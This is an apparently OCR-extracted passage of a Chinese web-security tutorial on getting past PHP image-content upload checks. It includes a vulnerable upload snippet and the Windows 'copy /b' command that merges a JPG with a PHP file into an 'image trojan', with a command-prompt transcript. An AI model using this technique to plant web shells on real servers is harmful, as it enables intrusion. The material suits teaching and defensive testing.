 2.完整文件结构检测
通过调用图像函数（如getimagesize/imagecreatefromgif/imagecreatefrompng），进行检测文
件是否为图像，需要文件内容保持相对完整，所以无法通过上种追加头部起始字节的方法进行绕过。
if( @imagecreatefromgif($uploaded_tmp)){
if (move_uploaded_file($_FILES['upfile']['tmp_name'], $uploaddir . '/' . $_FILES['upfile']['name'])) {
echo '文件上传成功，保存于：' . $uploaddir . $_FILES['upfile']['name'] . "\n";
}
针对这种检测，可以将图片文件与欲上传的文件进行合并来绕过检测。
图片马的创建，打开cmd，切换到文件目录
输入以下命令：
木马
copy 1.jpg/b+1.php ma.jpg
←自命名的合成文件
像素图
ma.jpg就是我们合成的图片马
建议 1.jpg 最好用画图工具
做成 1*1 的像素图
此电脑 › 本地磁盘 (C:) › MA
无所畏惧
无所畏惧
1.jpg
1.php
ma.jpg
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\il>cd c:\ma
c:\MA>copy 1.jpg/b+1.php ma.jpg
1.jpg
1.php
已复制 1 个文件。
c:\MA>